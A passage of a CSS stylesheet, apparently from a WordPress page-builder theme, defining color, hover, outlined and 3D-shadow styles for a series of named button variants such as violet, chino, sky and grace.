  border-color:#fe5043
 }
 .vc_btn-pink.vc_btn_3d,
 a.vc_btn-pink.vc_btn_3d,
 button.vc_btn-pink.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #fe3829;
  box-shadow:0 5px 0 #fe3829;
  margin-bottom:5px
 }
 .vc_btn-pink.vc_btn_3d.vc_btn_xs,
 a.vc_btn-pink.vc_btn_3d.vc_btn_xs,
 button.vc_btn-pink.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #fe3829;
  box-shadow:0 3px 0 #fe3829;
  margin-bottom:3px
 }
 .vc_btn-pink.vc_btn_3d.vc_btn_sm,
 a.vc_btn-pink.vc_btn_3d.vc_btn_sm,
 button.vc_btn-pink.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #fe3829;
  box-shadow:0 4px 0 #fe3829;
  margin-bottom:4px
 }
 .vc_btn-violet,
 a.vc_btn-violet,
 button.vc_btn-violet {
  background-color:#8d6dc4;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-violet:hover,
 a.vc_btn-violet:hover,
 button.vc_btn-violet:hover {
  background-color:#7c57bb;
  color:#f7f7f7!important
 }
 .vc_btn-violet.vc_btn_outlined,
 .vc_btn-violet.vc_btn_square_outlined,
 a.vc_btn-violet.vc_btn_outlined,
 a.vc_btn-violet.vc_btn_square_outlined,
 button.vc_btn-violet.vc_btn_outlined,
 button.vc_btn-violet.vc_btn_square_outlined {
  color:#8d6dc4!important
 }
 .vc_btn-violet.vc_btn_outlined:hover,
 .vc_btn-violet.vc_btn_square_outlined:hover,
 a.vc_btn-violet.vc_btn_outlined:hover,
 a.vc_btn-violet.vc_btn_square_outlined:hover,
 button.vc_btn-violet.vc_btn_outlined:hover,
 button.vc_btn-violet.vc_btn_square_outlined:hover {
  border-color:#7c57bb
 }
 .vc_btn-violet.vc_btn_3d,
 a.vc_btn-violet.vc_btn_3d,
 button.vc_btn-violet.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #6e48b1;
  box-shadow:0 5px 0 #6e48b1;
  margin-bottom:5px
 }
 .vc_btn-violet.vc_btn_3d.vc_btn_xs,
 a.vc_btn-violet.vc_btn_3d.vc_btn_xs,
 button.vc_btn-violet.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #6e48b1;
  box-shadow:0 3px 0 #6e48b1;
  margin-bottom:3px
 }
 .vc_btn-violet.vc_btn_3d.vc_btn_sm,
 a.vc_btn-violet.vc_btn_3d.vc_btn_sm,
 button.vc_btn-violet.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #6e48b1;
  box-shadow:0 4px 0 #6e48b1;
  margin-bottom:4px
 }
 .vc_btn-peacoc,
 a.vc_btn-peacoc,
 button.vc_btn-peacoc {
  background-color:#4cadc9;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-peacoc:hover,
 a.vc_btn-peacoc:hover,
 button.vc_btn-peacoc:hover {
  background-color:#39a0bd;
  color:#f7f7f7!important
 }
 .vc_btn-peacoc.vc_btn_outlined,
 .vc_btn-peacoc.vc_btn_square_outlined,
 a.vc_btn-peacoc.vc_btn_outlined,
 a.vc_btn-peacoc.vc_btn_square_outlined,
 button.vc_btn-peacoc.vc_btn_outlined,
 button.vc_btn-peacoc.vc_btn_square_outlined {
  color:#4cadc9!important
 }
 .vc_btn-peacoc.vc_btn_outlined:hover,
 .vc_btn-peacoc.vc_btn_square_outlined:hover,
 a.vc_btn-peacoc.vc_btn_outlined:hover,
 a.vc_btn-peacoc.vc_btn_square_outlined:hover,
 button.vc_btn-peacoc.vc_btn_outlined:hover,
 button.vc_btn-peacoc.vc_btn_square_outlined:hover {
  border-color:#39a0bd
 }
 .vc_btn-peacoc.vc_btn_3d,
 a.vc_btn-peacoc.vc_btn_3d,
 button.vc_btn-peacoc.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #338faa;
  box-shadow:0 5px 0 #338faa;
  margin-bottom:5px
 }
 .vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
 a.vc_btn-peacoc.vc_btn_3d.vc_btn_xs,
 button.vc_btn-peacoc.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #338faa;
  box-shadow:0 3px 0 #338faa;
  margin-bottom:3px
 }
 .vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
 a.vc_btn-peacoc.vc_btn_3d.vc_btn_sm,
 button.vc_btn-peacoc.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #338faa;
  box-shadow:0 4px 0 #338faa;
  margin-bottom:4px
 }
 .vc_btn-chino,
 a.vc_btn-chino,
 button.vc_btn-chino {
  background-color:#cec2ab;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-chino:hover,
 a.vc_btn-chino:hover,
 button.vc_btn-chino:hover {
  background-color:#c3b498;
  color:#f7f7f7!important
 }
 .vc_btn-chino.vc_btn_outlined,
 .vc_btn-chino.vc_btn_square_outlined,
 a.vc_btn-chino.vc_btn_outlined,
 a.vc_btn-chino.vc_btn_square_outlined,
 button.vc_btn-chino.vc_btn_outlined,
 button.vc_btn-chino.vc_btn_square_outlined {
  color:#cec2ab!important
 }
 .vc_btn-chino.vc_btn_outlined:hover,
 .vc_btn-chino.vc_btn_square_outlined:hover,
 a.vc_btn-chino.vc_btn_outlined:hover,
 a.vc_btn-chino.vc_btn_square_outlined:hover,
 button.vc_btn-chino.vc_btn_outlined:hover,
 button.vc_btn-chino.vc_btn_square_outlined:hover {
  border-color:#c3b498
 }
 .vc_btn-chino.vc_btn_3d,
 a.vc_btn-chino.vc_btn_3d,
 button.vc_btn-chino.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #b9a888;
  box-shadow:0 5px 0 #b9a888;
  margin-bottom:5px
 }
 .vc_btn-chino.vc_btn_3d.vc_btn_xs,
 a.vc_btn-chino.vc_btn_3d.vc_btn_xs,
 button.vc_btn-chino.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #b9a888;
  box-shadow:0 3px 0 #b9a888;
  margin-bottom:3px
 }
 .vc_btn-chino.vc_btn_3d.vc_btn_sm,
 a.vc_btn-chino.vc_btn_3d.vc_btn_sm,
 button.vc_btn-chino.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #b9a888;
  box-shadow:0 4px 0 #b9a888;
  margin-bottom:4px
 }
 .vc_btn-mulled_wine,
 a.vc_btn-mulled_wine,
 button.vc_btn-mulled_wine {
  background-color:#50485b;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-mulled_wine:hover,
 a.vc_btn-mulled_wine:hover,
 button.vc_btn-mulled_wine:hover {
  background-color:#413a4a;
  color:#f7f7f7!important
 }
 .vc_btn-mulled_wine.vc_btn_outlined,
 .vc_btn-mulled_wine.vc_btn_square_outlined,
 a.vc_btn-mulled_wine.vc_btn_outlined,
 a.vc_btn-mulled_wine.vc_btn_square_outlined,
 button.vc_btn-mulled_wine.vc_btn_outlined,
 button.vc_btn-mulled_wine.vc_btn_square_outlined {
  color:#50485b!important
 }
 .vc_btn-mulled_wine.vc_btn_outlined:hover,
 .vc_btn-mulled_wine.vc_btn_square_outlined:hover,
 a.vc_btn-mulled_wine.vc_btn_outlined:hover,
 a.vc_btn-mulled_wine.vc_btn_square_outlined:hover,
 button.vc_btn-mulled_wine.vc_btn_outlined:hover,
 button.vc_btn-mulled_wine.vc_btn_square_outlined:hover {
  border-color:#413a4a
 }
 .vc_btn-mulled_wine.vc_btn_3d,
 a.vc_btn-mulled_wine.vc_btn_3d,
 button.vc_btn-mulled_wine.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #342f3c;
  box-shadow:0 5px 0 #342f3c;
  margin-bottom:5px
 }
 .vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
 a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs,
 button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #342f3c;
  box-shadow:0 3px 0 #342f3c;
  margin-bottom:3px
 }
 .vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
 a.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm,
 button.vc_btn-mulled_wine.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #342f3c;
  box-shadow:0 4px 0 #342f3c;
  margin-bottom:4px
 }
 .vc_btn-vista_blue,
 a.vc_btn-vista_blue,
 button.vc_btn-vista_blue {
  background-color:#75d69c;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-vista_blue:hover,
 a.vc_btn-vista_blue:hover,
 button.vc_btn-vista_blue:hover {
  background-color:#5dcf8b;
  color:#f7f7f7!important
 }
 .vc_btn-vista_blue.vc_btn_outlined,
 .vc_btn-vista_blue.vc_btn_square_outlined,
 a.vc_btn-vista_blue.vc_btn_outlined,
 a.vc_btn-vista_blue.vc_btn_square_outlined,
 button.vc_btn-vista_blue.vc_btn_outlined,
 button.vc_btn-vista_blue.vc_btn_square_outlined {
  color:#75d69c!important
 }
 .vc_btn-vista_blue.vc_btn_outlined:hover,
 .vc_btn-vista_blue.vc_btn_square_outlined:hover,
 a.vc_btn-vista_blue.vc_btn_outlined:hover,
 a.vc_btn-vista_blue.vc_btn_square_outlined:hover,
 button.vc_btn-vista_blue.vc_btn_outlined:hover,
 button.vc_btn-vista_blue.vc_btn_square_outlined:hover {
  border-color:#5dcf8b
 }
 .vc_btn-vista_blue.vc_btn_3d,
 a.vc_btn-vista_blue.vc_btn_3d,
 button.vc_btn-vista_blue.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #4ac97d;
  box-shadow:0 5px 0 #4ac97d;
  margin-bottom:5px
 }
 .vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
 a.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs,
 button.vc_btn-vista_blue.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #4ac97d;
  box-shadow:0 3px 0 #4ac97d;
  margin-bottom:3px
 }
 .vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
 a.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm,
 button.vc_btn-vista_blue.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #4ac97d;
  box-shadow:0 4px 0 #4ac97d;
  margin-bottom:4px
 }
 .vc_btn-black,
 a.vc_btn-black,
 button.vc_btn-black {
  background-color:#2a2a2a;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-black:hover,
 a.vc_btn-black:hover,
 button.vc_btn-black:hover {
  background-color:#1b1b1b;
  color:#f7f7f7!important
 }
 .vc_btn-black.vc_btn_outlined,
 .vc_btn-black.vc_btn_square_outlined,
 a.vc_btn-black.vc_btn_outlined,
 a.vc_btn-black.vc_btn_square_outlined,
 button.vc_btn-black.vc_btn_outlined,
 button.vc_btn-black.vc_btn_square_outlined {
  color:#2a2a2a!important
 }
 .vc_btn-black.vc_btn_outlined:hover,
 .vc_btn-black.vc_btn_square_outlined:hover,
 a.vc_btn-black.vc_btn_outlined:hover,
 a.vc_btn-black.vc_btn_square_outlined:hover,
 button.vc_btn-black.vc_btn_outlined:hover,
 button.vc_btn-black.vc_btn_square_outlined:hover {
  border-color:#1b1b1b
 }
 .vc_btn-black.vc_btn_3d,
 a.vc_btn-black.vc_btn_3d,
 button.vc_btn-black.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #0e0e0e;
  box-shadow:0 5px 0 #0e0e0e;
  margin-bottom:5px
 }
 .vc_btn-black.vc_btn_3d.vc_btn_xs,
 a.vc_btn-black.vc_btn_3d.vc_btn_xs,
 button.vc_btn-black.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #0e0e0e;
  box-shadow:0 3px 0 #0e0e0e;
  margin-bottom:3px
 }
 .vc_btn-black.vc_btn_3d.vc_btn_sm,
 a.vc_btn-black.vc_btn_3d.vc_btn_sm,
 button.vc_btn-black.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #0e0e0e;
  box-shadow:0 4px 0 #0e0e0e;
  margin-bottom:4px
 }
 .vc_btn-grey,
 a.vc_btn-grey,
 button.vc_btn-grey {
  background-color:#ebebeb;
  color:#666!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-grey:hover,
 a.vc_btn-grey:hover,
 button.vc_btn-grey:hover {
  background-color:#dcdcdc;
  color:#5e5e5e!important
 }
 .vc_btn-grey.vc_btn_outlined,
 .vc_btn-grey.vc_btn_square_outlined,
 a.vc_btn-grey.vc_btn_outlined,
 a.vc_btn-grey.vc_btn_square_outlined,
 button.vc_btn-grey.vc_btn_outlined,
 button.vc_btn-grey.vc_btn_square_outlined {
  color:#ebebeb!important
 }
 .vc_btn-grey.vc_btn_outlined:hover,
 .vc_btn-grey.vc_btn_square_outlined:hover,
 a.vc_btn-grey.vc_btn_outlined:hover,
 a.vc_btn-grey.vc_btn_square_outlined:hover,
 button.vc_btn-grey.vc_btn_outlined:hover,
 button.vc_btn-grey.vc_btn_square_outlined:hover {
  border-color:#dcdcdc
 }
 .vc_btn-grey.vc_btn_3d,
 a.vc_btn-grey.vc_btn_3d,
 button.vc_btn-grey.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #cfcfcf;
  box-shadow:0 5px 0 #cfcfcf;
  margin-bottom:5px
 }
 .vc_btn-grey.vc_btn_3d.vc_btn_xs,
 a.vc_btn-grey.vc_btn_3d.vc_btn_xs,
 button.vc_btn-grey.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #cfcfcf;
  box-shadow:0 3px 0 #cfcfcf;
  margin-bottom:3px
 }
 .vc_btn-grey.vc_btn_3d.vc_btn_sm,
 a.vc_btn-grey.vc_btn_3d.vc_btn_sm,
 button.vc_btn-grey.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #cfcfcf;
  box-shadow:0 4px 0 #cfcfcf;
  margin-bottom:4px
 }
 .vc_btn-orange,
 a.vc_btn-orange,
 button.vc_btn-orange {
  background-color:#f7be68;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-orange:hover,
 a.vc_btn-orange:hover,
 button.vc_btn-orange:hover {
  background-color:#f5b14b;
  color:#f7f7f7!important
 }
 .vc_btn-orange.vc_btn_outlined,
 .vc_btn-orange.vc_btn_square_outlined,
 a.vc_btn-orange.vc_btn_outlined,
 a.vc_btn-orange.vc_btn_square_outlined,
 button.vc_btn-orange.vc_btn_outlined,
 button.vc_btn-orange.vc_btn_square_outlined {
  color:#f7be68!important
 }
 .vc_btn-orange.vc_btn_outlined:hover,
 .vc_btn-orange.vc_btn_square_outlined:hover,
 a.vc_btn-orange.vc_btn_outlined:hover,
 a.vc_btn-orange.vc_btn_square_outlined:hover,
 button.vc_btn-orange.vc_btn_outlined:hover,
 button.vc_btn-orange.vc_btn_square_outlined:hover {
  border-color:#f5b14b
 }
 .vc_btn-orange.vc_btn_3d,
 a.vc_btn-orange.vc_btn_3d,
 button.vc_btn-orange.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #f4a733;
  box-shadow:0 5px 0 #f4a733;
  margin-bottom:5px
 }
 .vc_btn-orange.vc_btn_3d.vc_btn_xs,
 a.vc_btn-orange.vc_btn_3d.vc_btn_xs,
 button.vc_btn-orange.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #f4a733;
  box-shadow:0 3px 0 #f4a733;
  margin-bottom:3px
 }
 .vc_btn-orange.vc_btn_3d.vc_btn_sm,
 a.vc_btn-orange.vc_btn_3d.vc_btn_sm,
 button.vc_btn-orange.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #f4a733;
  box-shadow:0 4px 0 #f4a733;
  margin-bottom:4px
 }
 .vc_btn-sky,
 a.vc_btn-sky,
 button.vc_btn-sky {
  background-color:#5aa1e3;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-sky:hover,
 a.vc_btn-sky:hover,
 button.vc_btn-sky:hover {
  background-color:#4092df;
  color:#f7f7f7!important
 }
 .vc_btn-sky.vc_btn_outlined,
 .vc_btn-sky.vc_btn_square_outlined,
 a.vc_btn-sky.vc_btn_outlined,
 a.vc_btn-sky.vc_btn_square_outlined,
 button.vc_btn-sky.vc_btn_outlined,
 button.vc_btn-sky.vc_btn_square_outlined {
  color:#5aa1e3!important
 }
 .vc_btn-sky.vc_btn_outlined:hover,
 .vc_btn-sky.vc_btn_square_outlined:hover,
 a.vc_btn-sky.vc_btn_outlined:hover,
 a.vc_btn-sky.vc_btn_square_outlined:hover,
 button.vc_btn-sky.vc_btn_outlined:hover,
 button.vc_btn-sky.vc_btn_square_outlined:hover {
  border-color:#4092df
 }
 .vc_btn-sky.vc_btn_3d,
 a.vc_btn-sky.vc_btn_3d,
 button.vc_btn-sky.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #2a86db;
  box-shadow:0 5px 0 #2a86db;
  margin-bottom:5px
 }
 .vc_btn-sky.vc_btn_3d.vc_btn_xs,
 a.vc_btn-sky.vc_btn_3d.vc_btn_xs,
 button.vc_btn-sky.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #2a86db;
  box-shadow:0 3px 0 #2a86db;
  margin-bottom:3px
 }
 .vc_btn-sky.vc_btn_3d.vc_btn_sm,
 a.vc_btn-sky.vc_btn_3d.vc_btn_sm,
 button.vc_btn-sky.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #2a86db;
  box-shadow:0 4px 0 #2a86db;
  margin-bottom:4px
 }
 .vc_btn-green,
 a.vc_btn-green,
 button.vc_btn-green {
  background-color:#6dab3c;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-green:hover,
 a.vc_btn-green:hover,
 button.vc_btn-green:hover {
  background-color:#5f9434;
  color:#f7f7f7!important
 }
 .vc_btn-green.vc_btn_outlined,
 .vc_btn-green.vc_btn_square_outlined,
 a.vc_btn-green.vc_btn_outlined,
 a.vc_btn-green.vc_btn_square_outlined,
 button.vc_btn-green.vc_btn_outlined,
 button.vc_btn-green.vc_btn_square_outlined {
  color:#6dab3c!important
 }
 .vc_btn-green.vc_btn_outlined:hover,
 .vc_btn-green.vc_btn_square_outlined:hover,
 a.vc_btn-green.vc_btn_outlined:hover,
 a.vc_btn-green.vc_btn_square_outlined:hover,
 button.vc_btn-green.vc_btn_outlined:hover,
 button.vc_btn-green.vc_btn_square_outlined:hover {
  border-color:#5f9434
 }
 .vc_btn-green.vc_btn_3d,
 a.vc_btn-green.vc_btn_3d,
 button.vc_btn-green.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #53812d;
  box-shadow:0 5px 0 #53812d;
  margin-bottom:5px
 }
 .vc_btn-green.vc_btn_3d.vc_btn_xs,
 a.vc_btn-green.vc_btn_3d.vc_btn_xs,
 button.vc_btn-green.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #53812d;
  box-shadow:0 3px 0 #53812d;
  margin-bottom:3px
 }
 .vc_btn-green.vc_btn_3d.vc_btn_sm,
 a.vc_btn-green.vc_btn_3d.vc_btn_sm,
 button.vc_btn-green.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #53812d;
  box-shadow:0 4px 0 #53812d;
  margin-bottom:4px
 }
 .vc_btn-juicy_pink,
 a.vc_btn-juicy_pink,
 button.vc_btn-juicy_pink {
  background-color:#f4524d;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-juicy_pink:hover,
 a.vc_btn-juicy_pink:hover,
 button.vc_btn-juicy_pink:hover {
  background-color:#f23630;
  color:#f7f7f7!important
 }
 .vc_btn-juicy_pink.vc_btn_outlined,
 .vc_btn-juicy_pink.vc_btn_square_outlined,
 a.vc_btn-juicy_pink.vc_btn_outlined,
 a.vc_btn-juicy_pink.vc_btn_square_outlined,
 button.vc_btn-juicy_pink.vc_btn_outlined,
 button.vc_btn-juicy_pink.vc_btn_square_outlined {
  color:#f4524d!important
 }
 .vc_btn-juicy_pink.vc_btn_outlined:hover,
 .vc_btn-juicy_pink.vc_btn_square_outlined:hover,
 a.vc_btn-juicy_pink.vc_btn_outlined:hover,
 a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,
 button.vc_btn-juicy_pink.vc_btn_outlined:hover,
 button.vc_btn-juicy_pink.vc_btn_square_outlined:hover {
  border-color:#f23630
 }
 .vc_btn-juicy_pink.vc_btn_3d,
 a.vc_btn-juicy_pink.vc_btn_3d,
 button.vc_btn-juicy_pink.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #f11f18;
  box-shadow:0 5px 0 #f11f18;
  margin-bottom:5px
 }
 .vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
 a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,
 button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #f11f18;
  box-shadow:0 3px 0 #f11f18;
  margin-bottom:3px
 }
 .vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
 a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,
 button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #f11f18;
  box-shadow:0 4px 0 #f11f18;
  margin-bottom:4px
 }
 .vc_btn-sandy_brown,
 a.vc_btn-sandy_brown,
 button.vc_btn-sandy_brown {
  background-color:#f79468;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-sandy_brown:hover,
 a.vc_btn-sandy_brown:hover,
 button.vc_btn-sandy_brown:hover {
  background-color:#f57f4b;
  color:#f7f7f7!important
 }
 .vc_btn-sandy_brown.vc_btn_outlined,
 .vc_btn-sandy_brown.vc_btn_square_outlined,
 a.vc_btn-sandy_brown.vc_btn_outlined,
 a.vc_btn-sandy_brown.vc_btn_square_outlined,
 button.vc_btn-sandy_brown.vc_btn_outlined,
 button.vc_btn-sandy_brown.vc_btn_square_outlined {
  color:#f79468!important
 }
 .vc_btn-sandy_brown.vc_btn_outlined:hover,
 .vc_btn-sandy_brown.vc_btn_square_outlined:hover,
 a.vc_btn-sandy_brown.vc_btn_outlined:hover,
 a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,
 button.vc_btn-sandy_brown.vc_btn_outlined:hover,
 button.vc_btn-sandy_brown.vc_btn_square_outlined:hover {
  border-color:#f57f4b
 }
 .vc_btn-sandy_brown.vc_btn_3d,
 a.vc_btn-sandy_brown.vc_btn_3d,
 button.vc_btn-sandy_brown.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #f46e33;
  box-shadow:0 5px 0 #f46e33;
  margin-bottom:5px
 }
 .vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
 a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,
 button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #f46e33;
  box-shadow:0 3px 0 #f46e33;
  margin-bottom:3px
 }
 .vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
 a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,
 button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #f46e33;
  box-shadow:0 4px 0 #f46e33;
  margin-bottom:4px
 }
 .vc_btn-purple,
 a.vc_btn-purple,
 button.vc_btn-purple {
  background-color:#b97ebb;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-purple:hover,
 a.vc_btn-purple:hover,
 button.vc_btn-purple:hover {
  background-color:#ae6ab0;
  color:#f7f7f7!important
 }
 .vc_btn-purple.vc_btn_outlined,
 .vc_btn-purple.vc_btn_square_outlined,
 a.vc_btn-purple.vc_btn_outlined,
 a.vc_btn-purple.vc_btn_square_outlined,
 button.vc_btn-purple.vc_btn_outlined,
 button.vc_btn-purple.vc_btn_square_outlined {
  color:#b97ebb!important
 }
 .vc_btn-purple.vc_btn_outlined:hover,
 .vc_btn-purple.vc_btn_square_outlined:hover,
 a.vc_btn-purple.vc_btn_outlined:hover,
 a.vc_btn-purple.vc_btn_square_outlined:hover,
 button.vc_btn-purple.vc_btn_outlined:hover,
 button.vc_btn-purple.vc_btn_square_outlined:hover {
  border-color:#ae6ab0
 }
 .vc_btn-purple.vc_btn_3d,
 a.vc_btn-purple.vc_btn_3d,
 button.vc_btn-purple.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #a559a8;
  box-shadow:0 5px 0 #a559a8;
  margin-bottom:5px
 }
 .vc_btn-purple.vc_btn_3d.vc_btn_xs,
 a.vc_btn-purple.vc_btn_3d.vc_btn_xs,
 button.vc_btn-purple.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #a559a8;
  box-shadow:0 3px 0 #a559a8;
  margin-bottom:3px
 }
 .vc_btn-purple.vc_btn_3d.vc_btn_sm,
 a.vc_btn-purple.vc_btn_3d.vc_btn_sm,
 button.vc_btn-purple.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #a559a8;
  box-shadow:0 4px 0 #a559a8;
  margin-bottom:4px
 }
 .vc_btn-white,
 a.vc_btn-white,
 button.vc_btn-white {
  background-color:#fff;
  color:#666!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-white:hover,
 a.vc_btn-white:hover,
 button.vc_btn-white:hover {
  background-color:#f0f0f0;
  color:#5e5e5e!important
 }
 .vc_btn-white.vc_btn_outlined,
 .vc_btn-white.vc_btn_square_outlined,
 a.vc_btn-white.vc_btn_outlined,
 a.vc_btn-white.vc_btn_square_outlined,
 button.vc_btn-white.vc_btn_outlined,
 button.vc_btn-white.vc_btn_square_outlined {
  color:#fff!important
 }
 .vc_btn-white.vc_btn_outlined:hover,
 .vc_btn-white.vc_btn_square_outlined:hover,
 a.vc_btn-white.vc_btn_outlined:hover,
 a.vc_btn-white.vc_btn_square_outlined:hover,
 button.vc_btn-white.vc_btn_outlined:hover,
 button.vc_btn-white.vc_btn_square_outlined:hover {
  border-color:#f0f0f0
 }
 .vc_btn-white.vc_btn_3d,
 a.vc_btn-white.vc_btn_3d,
 button.vc_btn-white.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #e3e3e3;
  box-shadow:0 5px 0 #e3e3e3;
  margin-bottom:5px
 }
 .vc_btn-white.vc_btn_3d.vc_btn_xs,
 a.vc_btn-white.vc_btn_3d.vc_btn_xs,
 button.vc_btn-white.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #e3e3e3;
  box-shadow:0 3px 0 #e3e3e3;
  margin-bottom:3px
 }
 .vc_btn-white.vc_btn_3d.vc_btn_sm,
 a.vc_btn-white.vc_btn_3d.vc_btn_sm,
 button.vc_btn-white.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #e3e3e3;
  box-shadow:0 4px 0 #e3e3e3;
  margin-bottom:4px
 }
 .vc_btn-grace,
 a.vc_btn-grace,
 button.vc_btn-grace {
  background-color:#aed13b;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-grace:hover,
 a.vc_btn-grace:hover,
 button.vc_btn-grace:hover {
  background-color:#9ec02d;
  color:#f7f7f7!important
 }
 .vc_btn-grace.vc_btn_outlined,
 .vc_btn-grace.vc_btn_square_outlined,
 a.vc_btn-grace.vc_btn_outlined,
 a.vc_btn-grace.vc_btn_square_outlined,
 button.vc_btn-grace.vc_btn_outlined,
 button.vc_btn-grace.vc_btn_square_outlined {
  color:#aed13b!important
 }
 .vc_btn-grace.vc_btn_outlined:hover,
 .vc_btn-grace.vc_btn_square_outlined:hover,
 a.vc_btn-grace.vc_btn_outlined:hover,
 a.vc_btn-grace.vc_btn_square_outlined:hover,
 button.vc_btn-grace.vc_btn_outlined:hover,
 button.vc_btn-grace.vc_btn_square_outlined:hover {
  border-color:#9ec02d
 }
 .vc_btn-grace.vc_btn_3d,
 a.vc_btn-grace.vc_btn_3d,
 button.vc_btn-grace.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #8dac28;
  box-shadow:0 5px 0 #8dac28;
  margin-bottom:5px
 }
 .vc_btn-grace.vc_btn_3d.vc_btn_xs,
 a.vc_btn-grace.vc_btn_3d.vc_btn_xs,
 button.vc_btn-grace.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #8dac28;
  box-shadow:0 3px 0 #8dac28;
  margin-bottom:3px
 }
 .vc_btn-grace.vc_btn_3d.vc_btn_sm,
 a.vc_btn-grace.vc_btn_3d.vc_btn_sm,
 button.vc_btn-grace.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #8dac28;
  box-shadow:0 4px 0 #8dac28;
  margin-bottom:4px
 }
 .vc_btn-default,
 a.vc_btn-default,
 button.vc_btn-default {
  color:#7d7d7d;
